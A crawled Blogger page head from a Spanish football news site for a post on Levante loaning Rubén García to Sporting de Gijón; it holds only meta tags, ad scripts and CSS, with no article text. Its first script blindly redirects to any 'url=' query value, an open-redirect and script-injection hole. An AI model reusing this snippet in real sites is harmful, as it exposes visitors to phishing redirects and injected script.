

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nuevofutbol.com/2017/07/oficial-el-levante-cede-ruben-garcia-al-sporting-de-gijon.html
body_size: 75984
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xml:lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script type='text/javascript'>
//<![CDATA[
var url_index = window.location.href.indexOf('url=');if (url_index != -1){url_go = window.location.href;url_go = url_go.substring(url_index + 4);setTimeout(function () {window.location.href = url_go;}, 100);}
//]]></script>
<script async='async' data-ad-client='ca-pub-5808489475396275' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259'></script>
<!-- DNS Prefetch -->
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<link href='//i.imgur.com' rel='dns-prefetch'/>
<link href='//cdn.staticaly.com' rel='dns-prefetch'/>
<meta content='public' http-equiv='Cache-control'/>
<meta content='text/html; charset=ISO-2022-JP' http-equiv='Content-Type'/>
<meta content='text/javascript' http-equiv='Content-Script-Type'/>
<meta content='text/css' http-equiv='Content-Style-Type'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='gener ator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.nuevofutbol.com/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- CODE META CANONICAL -->
<link href='https://www.nuevofutbol.com/2017/07/oficial-el-levante-cede-ruben-garcia-al-sporting-de-gijon.html' rel='canonical'/>
<!-- GENERAL META -->
<title>Oficial: El Levante cede a Rubén García al Sporting de Gijón</title>
<meta content='' name='description'/>
<link href='https://www.nuevofutbol.com/2017/07/oficial-el-levante-cede-ruben-garcia-al-sporting-de-gijon.html' rel='canonical'/>
<meta content='Pllantilla, Blogger, Gratis' name='keywords'/>
<meta content='Autor' property='article:author'/>
<meta content='Nguyễn Tỉnh' name='author'/>
<!-- Cookies -->
<!-- ROBOTS -->
<meta content='noarchive,index,follow' name='googlebot'/>
<!-- LIVE HEADER CONFIG -->
<meta content='xxxxxxxxxxxxxxxx' name='msvalidate.01'/>
<meta content='xxxxxxxxxxxxxxxx' name='google-site-verification'/>
<!-- RSS links -->
<link href='https://www.nuevofutbol.com/feeds/posts/default' rel='alternate' title='Nuevo Fútbol - Atom' type='application/atom+xml'/>
<link href='https://www.nuevofutbol.com/feeds/posts/default?alt=rss' rel='alternate' title='Nuevo Fútbol - RSS' type='application/rss+xml'/>
<!-- Local SEO meta start -->
<meta content='Magazine 2.0' name='DC.title'/>
<meta content='XXXXXXXXXX' name='geo.region'/>
<meta content='XXXXXXXXXX' name='geo.placename'/>
<meta content='XXXXXXXXXX' name='geo.position'/>
<meta content='XXXXXXXXXX' name='ICBM'/>
<meta content='Es' http-equiv='content-language'/>
<link href='https://www.plantillasblogger.space' hreflang='vi-vn' rel='alternate'/>
<!-- Cache-control config -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<include expiration='3d' path='*.ico'></include>
<meta content='tue, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta content='public' http-equiv='Cache-control'/>
<!--[if IE]> <script type='text/javascript'> //<![CDATA[ (function(){var html5=("abbr,article,aside,audio,canvas,datalist,details,"+"figure,footer,header,hgroup,mark,menu,meter,nav,output,"+"progress,section,time,video").split(',');for(var i=0;i<html5.length;i++){document.createElement(html5[i])}try{document.execCommand('BackgroundImageCache',!1,!0)}catch(e){}})() //]]> </script> <![endif]-->
<script src='https://cdn.jsdelivr.net/gh/startinhit/javascript/3.4.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
Nombre: Magazyne2.0
Visita: www.plantillasblogger.space
*/
/* Variable definitions
====================
<Group description="New Comment Required &#8211; Dont edit">
<Variable name="body.background" description="Body Background" type="background" color="#000" default="#000 none repeat scroll top left"/>
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Arial, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222"/>
<Variable name="body.text.font" description="2" type="font" default="normal normal 14px Arial"/>
<Variable name="posts.background.color" description="6" type="color" default="#fff"/>
<Variable name="body.link.color" description="7" type="color" default="#2196f3"/>
<Variable name="body.link.visited.color" description="8" type="color" default="#2196f3"/>
<Variable name="body.link.hover.color" description="9" type="color" default="#2196f3"/>
<Variable name="blog.title.font" description="10" type="font" default="$(robotoBold45)"/>
<Variable name="blog.title.color" description="11" type="color" default="#fff"/>
<Variable name="header.icons.color" description="12" type="color" default="#fff"/>
<Variable name="tabs.font" description="13" type="font" family="Arial" size="14px" default="700 normal $(size) $(family)"/>
<Variable name="tabs.color" description="14" type="color" default="#ccc"/>
<Variable name="tabs.selected.color" description="15" type="color" default="#fff"/>
<Variable name="tabs.overflow.background.color" description="16" type="color" default="#ffffff"/>
<Variable name="tabs.overflow.color" description="17" type="color" default="#222222"/>
<Variable name="tabs.overflow.selected.color" description="18" type="color" default="#212121"/>
<Variable name="posts.title.color" description="19" type="color" default="#212121"/>
<Variable name="posts.title.font" description="20" type="font" default="$(robotoBold22)"/>
<Variable name="posts.text.font" description="21" type="font" default="normal normal 14px Arial, sans serif"/>
<Variable name="posts.text.color" description="22" type="color" default="#222222"/>
<Variable name="posts.icons.color" description="23" type="color" default="#707070"/>
<Variable name="labels.background.color" description="24" type="color" default="$(sidebar.backgroundColorTopHD)"/>
</Group>
*/

--></style>
<style>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{font-family: 'Poppins', sans-serif;line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
ul{list-style:none}
ul,dl{margin:0}
.widget-item-control,.descriptionwrapper,.author-info,.navbar,.post-feeds,.feed-links{display:none!important}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold;padding:0}
cite,em,i{font-style:italic}
a:link{color:#333;text-decoration:none;outline:0}
a:visited{color:#222;text-decoration:none}
.post-body a:link{color:#B39659}
a:link:hover{color:#B39659;text-decoration:none}
a:visited:hover{color:#B39659;text-decoration:none}
a img{border:0;border-width:0;outline:0}
img{max-width:100%;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{display:inline-block;border:1px solid #ddd;border-radius:3px;padding:0;margin:0;transition:all .3s}
kbd:hover{border-color:#aaa;color:#222}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:0}
hr{height:1px;border:0;background-color:#999}
h1,h2,h3,h4,h5,h6{font-family:Arial,sans-serif;font-weight:300;line-height:normal;margin:0}
h1{font-size:200%}
h2{font-size:130%;font-family: 'Poppins', sans-serif;}
h3{font-size:130%;padding-top:10px;color:#b39659; font-family: 'Poppins', sans-serif;}
h4{font-size:120%; font-family: 'Poppins', sans-serif;}
h5{font-size:110%; font-family: 'Poppins', sans-serif;}
h6{font-size:100%; font-family: 'Poppins', sans-serif;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{width:100%;display:block;box-sizing:border-box}
pre,code{font-family:"Segoe UI",Arial,sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto;    font-weight: 400;color: #fff;background: #303030;    padding: 0px 5px 0px 10px;}
blockquote{position:relative;line-height:24px;margin:15px 0;border-left:3px solid #ccc;font-weight:400;padding:0 18px}
*:focus{outline:0!important}
ul,dl{margin:0}
ol{list-style:decimal outside}
ul{list-style:disc outside}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{margin:0}
dt{font-weight:bold}
dd{margin:0}
ol{counter-reset:li;list-style:none;padding:0;margin-bottom:1em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
ol ol{margin:0}
img{max-width:100%;height:auto;border:0}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:0;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
body{background:#efefef;margin:0;margin:0;padding:0;color:#333;font-family: 'Poppins', sans-serif;font-size:14px;font-weight:400;text-align:left}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:"";display:table}
.widget ul{padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:"";clear:both;height:0}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2.5em;background:#fff;color:#444;text-decoration:none;transition:all .3s ease-out}
.cycle-slideshow,.bgw,.post,#sidebar-inner h2,.sidebar .widget,.widget-content,#blog-pager a,.ch-muc,.related-post-style-3 .related-post-item,.cmt-title,.related-post h4,#top-comment,.post-title-2,.img-thumbnail,#comments{border-radius:5px}
.related-post{margin:10px 0 0;position:relative}
.cmt-title,.related-post h4{text-transform:uppercase;text-align:left;font-weight:700;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);background:#fff;position:relative;padding:10px;margin:7px 0 7px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3{list-style:none;word-wrap:break-word;margin-right:-5px;margin-left:-5px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3 li a{font-weight:700!important;font-size:14px;line-height:1.4em}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0;width:40%;height:100px;float:left;object-fit:cover}
.related-post-item-tooltip{overflow:hidden;width:50%;float:left;text-overflow:ellipsis;padding:10px}
@media screen and (max-width:480px){.labels{display:none}.related-post-style-3 .related-post-item{width:100%!important}.related-post-style-3 .related-post-item-thumbnail{height:100px!important}}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;top:50%;margin-top:-1em;height:1.5em;width:1.5em;line-height:1.5em;border:2px solid;border-radius:50px;color:#B39659;text-align:center}
.image_src,.not-show,.lande{position:absolute;top:-9768px;left:-9768px}
.post-body table td,.post-body table caption{padding:10px;text-align:left;vertical-align:top}
.post-body table th{padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:0;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #eee}
.post-body td:hover{background:#fefefe}
.post-body th{background:#fafafa}
.post-body th:hover{background:#fdfdfd}
.post-body table.tr-caption-container td{border:0;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#444;font-size:80%;padding:0 8px 8px!important}
.post-body li{list-style-type:square}
.footer .widget,.sidebar .widget{overflow:hidden;margin-bottom:10px}
.PopularPosts .item-title a{color:#333;line-height:1.2;font-size:16px}
.PopularPosts .item-title a:hover,#random-posts li div a:hover{color:#b39659}
.PopularPosts ul{margin:0;list-style:noneer-reset:num}
.PopularPosts ul li{counter-increment:num;position:relative;margin-bottom:10px}
.PopularPosts ul li:before,#random-posts li:before{content:counter(num)!important;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);display:block;position:absolute;background-color:#333;color:#fff!important;width:22px;height:22px;line-height:22px;text-align:center;bottom:7px;right:0;border-radius:3px;padding-right:0!important}
.PopularPosts .item-snippet{font-size:11px;color:#101010;overflow:hidden;text-align:justify;margin-bottom:3px}
.PopularPosts .item-thumbnail{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);border-radius:3px;float:left;margin:0;width:70px;height:60px;overflow:hidden;margin-right:10px}
.PopularPosts .item-thumbnail img{float:left;margin:0;width:70px;height:60px;overflow:hidden}
.PopularPosts .item-title{font-weight:400}
.PopularPosts .item-snippet{font-size:11px;color:#888;overflow:hidden;text-align:justify;display:none}
.popular-posts .new:before{content:"New"!important;width:42px;background:#b39659!important}
.PopularPosts ul li:nth-child(1):before{background:#f44336}
.PopularPosts ul li:nth-child(2):before{background:#ffc107}
.PopularPosts ul li:nth-child(3):before{background:#009688}
.bt-top{border-radius:5px;visibility:hidden;background-color:#111;width:40px;height:40px;text-align:center;position:fixed;bottom:10px;right:10px;z-index:999;cursor:pointer;opacity:0;-webkit-transform:translateZ(0);transition:all .3s}
.bt-top.show{visibility:visible;opacity:1}
.bt-top i{font-size:25px;color:#B39659;position:absolute;top:7px;left:12.5px}
.bt-top:hover{border-radius:30px;opacity:1}
.blog-footer-widgets{color:#fff;clear:both;background:#272727}
#bp_toc a{color:#222}
#bp_toc a:hover{color:#333}
#footer-colleft{width:68%;float:left;margin:0;padding:0}
#st-postleft{width:69%;float:left;margin:0;padding:0;position:relative;overflow:hidden}
#st-sidebar-wrapper{width:30%;float:right;margin:0;padding:0}
#colleft1{width:48%;float:left;margin:0;padding:0}
#colleft2{width:48%;float:right;margin:0;padding:0}
#colright{width:30%;float:right;margin:0;padding:0}
#st-post-wrapper{max-width:1200px;width:100%;margin:0 auto;padding:0 10px;overflow:hidden;margin-top:65px}
#blog-pager a{font-weight:700;background:#B39659;Color: #fff;width:100%;height:43px;text-align:center;text-transform:uppercase;display:inline-block;line-height:43px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#blog-pager a:hover{background: #fff;Color: #B39659; -webkit-transition: all 0.8s, color 0.8s;
transition: all 0.8s, color 0.8s;}

#blog-pager a:focus{text-indent:-999999px;background:#fff url(https://blogger.googleusercontent.com/img/proxy/AVvXsEibxCSIEbdqWwoZ9-37I2S2mIogSjgwvqjJC8L5Udd5XfRspN6u2zMFhzbPznbQMT1b8qqt3eDs_q8cm3XZ6dvnYdCnXraVfqpVal00U2A-MUMGyt173iDDV5zpmHa3QdBmEWSTD4qnuiuIyIXHbmGoNJ_hcos=s0-d) no-repeat center 50%}
.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}
.navbar-form{margin-left:0;margin-right:0;padding:10px 15px;border-bottom:1px solid #ddd;border-top:1px solid #ddd;text-align:center}
.form-control{display:block;width:100%;padding:10px 10px;font-size:15px;color:#2c3e50;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-full-site-width{margin:0 auto;max-width:1400px}
.devsite-nav ul{list-style-type:none;padding:0}
.titlewrapper{color:#eee;transition:all .4s ease-in-out}
h2.post-title a,h2.post-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#header-inner{float:left;width:190px;margin-left:30px}
.button{margin:10px 5px;background-color:#4e92df;cursor:pointer;font-family:"Roboto",arial,sans-serif;border-radius:2px;box-shadow:0 0 2px 0 rgba(0,0,0,0.12),0 2px 2px 0 rgba(0,0,0,0.24);font-weight:500;text-transform:capitalize;padding:7px 10px;display:inline-block;color:#fff!important}
#st-ads{padding:10px 0}
.accordion{width:100%;max-width:360px}
.accordion .link{cursor:pointer;display:block;padding:10px 15px;color:#333;font-size:14px;font-weight:700;position:relative;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion .open .link{background:#eeeeee75}
.accordion .link:hover{background:#eeeeee75}
.accordion li i{font-size:16px;margin-right:3px;color:#B39659;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion li.open i.fa-chevron-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
i.fa.fa-chevron-down{right:20px;position:absolute;top:25px;font-size:12px}
.submenu{display:none;font-size:14px;color:rgba(255,255,255,0.8)}
.submenu a{background:#fff;display:block;text-decoration:none;color:#333;padding:5px;padding-left:35px;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
.submenu a:hover{background:#ddd;color:#333!important}
.st-social{border:0!important;background:transparent!important}
.st-social.fb{margin:0 3px}
a.st-social.fb i{color:#4565a2!important}
.st-social.gg i{color:#df4a32!important}
.box-search{text-align:center;z-index:99;width:auto;position:absolute;left:25%;right:25%;top:30%;font-size:35px}
#st-link,#open-search{opacity:0;visibility:hidden}
#st-link:target,#open-search:target{background:rgba(0,0,0,.8);opacity:1;visibility:visible;position:fixed;top:0;left:0;right:0;bottom:0;margin:0;z-index:999999999;transition:all .3s}
a.popup-close{position:absolute;top:0;right:0;font-weight:700;font-size:25px;line-height:50px;color:#fff;width:50px;height:50px;text-align:center;display:block}
a.popup-close:hover{color:#fff}
#search-box-pc{position:relative;margin:0}
#search-form-pc{overflow:hidden;margin:0}
#search-text{font-size:13px;color:#ddd;border-width:0;background:transparent}
#search-box-pc input[type="text"]{width:100%;padding:0;color:#fff;outline:0;font-family:inherit;display:block;opacity:1;border:0;background:transparent;height:100px;border-bottom:1px dashed;text-align:center}
#search-text-pc::-webkit-input-placeholder{color:#fff}
.st-hide{display:none}
#menu-st:hover i{color:#28b8d0}
div#menu-st{right:0;position:absolute}
#menu-st:hover i.fa-star{transform:rotate(240deg)}
.menu-social{padding:10px;border-top:1px solid #eee;border-bottom:1px solid #eee;text-align:center}
.menu-social i,.chuyenmuc i{border:2px solid;border-radius:50px;display:inline-block;height:30px;line-height:26.5px;transition:all .2s;width:30px;font-size:12.5px;color:#333}
.chuyenmuc li{position:relative;list-style:none;display:inline;text-align:center}
.chuyenmuc li a{text-decoration:none;font-family: 'Poppins', sans-serif;font-size:14px;padding:7px 10px;border-radius:5px;margin:0;text-transform:uppercase;font-weight:600;transition:all .2s;letter-spacing:0}
.chuyenmuc a:hover,.btn-baimoi a{color:#fff!important;background:#B39659;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager i{display:block}
i.fa.fa-star.tuan{color:#fff;border:2px solid;border-radius:31px;padding:12px;font-size:22px}
.follow-by-email-inner table{margin:0}
input.follow-by-email-address{height:40px;border:1px solid #cbddef;border-left:4px solid #cbddef;background:#fff;-webkit-box-shadow:inset 0 0 0;box-shadow:inset 0 0 0;padding:0 20px 0 30px}
input.follow-by-email-submit{cursor:pointer;margin:10px 0;padding:0;width:100px;-webkit-appearance:none;background:#fff;color:#28b8d0;height:40px;outline:0;transition:all .3s ease-out;font-family:'Open Sans',Helvetica,sans-serif;text-decoration:none;font-weight:700;border:1px solid}
input.follow-by-email-submit:hover{background:#28b8d0;color:#fff;border-color:#4e92df}
.container{margin:0 auto}
@media(min-width:992px){.container{width:970px}}
@media(min-width:1200px){.container{width:1200px}.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}}
@media(min-width:768px){.devsite-site-footer-column{width:calc((100% - 80px)/1)}.col-sm-4{float:left}.col-sm-4{width:33.33333333%}}
#navigator{width:250px;height:100%;position:fixed;top:55px;left:-250px;background:#fff;box-shadow:0 3px 5px rgba(0,0,0,.5);float:left;z-index:10}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
.nav_tab{width:250px;height:50px;display:block}
.nav_tab a p{color:rgba(255,255,255,0.8);font-size:18px;padding:15px 0;text-align:center;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.nav_tab a p:hover{background:rgba(255,255,255,0.9);color:rgba(0,0,0,1);letter-spacing:2px;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.menu-icon{cursor:pointer;position:absolute;left:inherit!important;top:20px;z-index:10}
.menu-text{width:50px;height:35px;font-size:30px;color:#e67e22;display:block;position:fixed;top:0;left:50px;margin:10px;z-index:9}
.menu-icon div{width:20px;height:3px;background:#333;margin:0 0 2px;transition:all .35s;border-radius:0}
.on .line_one{transform:rotate(45deg) translate(4px,4px)}
.on .line_two{opacity:0}
.on .line_three{transform:rotate(-45deg) translate(3px,-3px)}
.post-header{border-top:1px solid #eee;font-size:13px;font-family: 'Poppins', sans-serif;display:-webkit-box;border-bottom:1px solid #eee;padding:10px 0;margin-top:10px}
.widget.Label li a,.widget.Label li span{float:left;width:47%;overflow:hidden;border:1px solid;height:32px;line-height:31px;position:relative;margin-bottom:9px;margin-right:10px;padding-left:10px;border:1px solid;box-shadow:0 1px 1px rgba(255,255,255,0.35) inset,0px 1px 1px rgba(0,0,0,0.3);color:#28b8d0;border-radius:50px}
#pp-show:hover,#pp-hide:hover,.widget.Label li a:hover{background:#28b8d0;color:#fff!important}
.sidebar ul,.footer ul{list-style:none;margin:0;padding:0}
.widget.Label li span{color:#fff!important;background:#28b8d0}
#comments,.footer .widget,.sidebar .widget,.share-post i,#sidebar-inner h2,.bt-top{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#sidebar-inner h2{color:#b39659;font-weight:bold;font-size:15px;margin:0;text-transform:uppercase;margin-bottom:5px}
.devsite-site-footer-column{border-top:1px solid #616161;display:inline-block;margin:19px 20px 20px;text-align:left;vertical-align:top;width:calc((100% - 160px)/3)}
.devsite-site-footer-column li{margin:8px 0;padding:0}
.devsite-nav ul{list-style-type:none;padding:0}
ul,li{list-style:disc outside}
user agent stylesheetul,menu,dir{display:block;list-style-type:none}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-site-footer-item a:hover,.devsite-site-footer-item a:focus{color:#fff;text-decoration:none}
.devsite-site-footer-item a{color:#9e9e9e}
#maia-footer-global{font-size:14px;line-height:2.19;padding:5px 10px;list-style:none}
#maia-footer-global a{color:#b39659;font-family: 'Poppins', sans-serif;}
#maia-footer-global a:hover{color:#e22546}
.footer-global{min-height:29px}
#terms{margin:0 7px 0 0}
.footer-global #privacy::before{content:"|";color:#808080}
.footer-global #privacy a{margin:0 0 0 7px}
.footer-global a:link{font:16px arial,sans-serif;color:#808080}
@media screen and (max-width:900px) and (min-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:48%;float:left;margin:0;padding:0}#colleft2{width:48%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
@media screen and (max-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:100%;float:left;margin:0;padding:0}#colleft2{width:100%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
.widget-content{width:100%}
.counter{color:#fff;font-size:30px;vertical-align:5%}
.email{padding:0}
#email{width:95%;float:left;line-height:17px;padding:5px;border:0}
#email-button{width:100%;padding:7px 5px;float:right;border:0;background:#00569e;color:#fff;font-weight:bold;cursor:pointer;line-height:25px}
.label-size a{display:inline-block;margin:0 5px 5px 0;text-decoration:none;background:#666;color:#fff;border-left:4px solid #ffa200;padding:3px}
.label-size a:hover{background:#888}
#pagelist{float:left;list-style:none;margin:0;max-width:425px}
#pagelist li{display:inline}
#pagelist a{color:#fff;text-decoration:none;margin-right:2px;padding:10px}
#pagelist .selected a,#pagelist a:hover{background:#ffa200}
.listlink{border-bottom:1px solid #ccc;display:block}
.listlink a:hover{padding-left:10px}
@media screen and (max-width:768px){.st-socialbar{display:none}#menu{position:relative}#menu ul{background:#838383;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none}#menu ul.menus{width:100%;position:static;border:0}#menu li{display:block;float:none;width:auto;text-align:left}#menu li a{color:#fff}#menu li a:hover{color:#333}#menu li:hover{background:#bababa;color:#333}#menu li:hover>a.prett,#menu a.prett:hover{background:#bababa;color:#333}#menu ul.menus a{background:#bababa}#menu ul.menus a:hover{background:#fff}#menu input,#menu label{position:absolute;top:0;left:0;display:block}#menu input{z-index:4}#menu input:checked+label{color:white}#menu input:checked ~ ul{display:block}}
.post blockquote{margin:5px 0 5px 0;padding:5px 10px;border-left:5px solid #999;background:#eee;font-style:italic;overflow:auto;max-height:300px}
.infopost{box-shadow:0 0 7px 1px #b5b5b5;line-height:20px;background:#16a085;width:100%;margin:0 20px 15px -20px;padding:5px 20px}
.infopost span{vertical-align:5%}
.infopost a{text-decoration:none;color:#fff}
.post img{max-width:100%}
.post{overflow:hidden;font-size:100%;position:relative;background:white;padding:10px}
.readmore img{float:left;margin-right:20px;box-shadow:-5px 0 5px #F1F1F1,5px 0 5px #F1F1F1,0 -5px 5px #F1F1F1,0 1px 5px #999;padding:5px;border:1px solid #eee}
.entry-content ul{margin-left:40px}
.post span{margin-left:0!important}
h3.post-title.entry-title{margin:15px 0 5px 0;padding:0;font-size:130%;font-weight:normal}
.richsnippets{line-height:1.7em;font-size:14px;margin:6px 0 0;padding:12px;background:#f8f8f8;border:1px solid #e2e2e2;color:#333;overflow:hidden}
#pnf{text-align:center}
#pnf h2{border:0}
#st-content-wrapper{width:100%;z-index:999;position:fixed;top:0}
#st-header-wrapper{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);margin:0;padding:0 10px;width:100%;background:#fff;height:55px;line-height:35px}
.header{width:100%;margin:0 auto;height:55px;padding:10px 0;max-width:1200px;position:relative;text-align:center}
.header a img{text-align:center;z-index:1;position:relative;max-width:190px}
@media screen and (max-width:1100px){.chuyenmuc li a{font-size:12px;padding:5px 7px}.search-gg{visibility:hidden;display:none;right:420px!important}#search{font-size:13px!important;height:33px!important;top:2px!important}#search:focus{width:350px!important}.addthis{display:none}}
h2.post-title:hover,h1.post-title:hover{color:#28b8d0}
h2.post-title a,h1.post-title a,h2.post-title,h1.post-title{color:#333;z-index:0;margin:0}
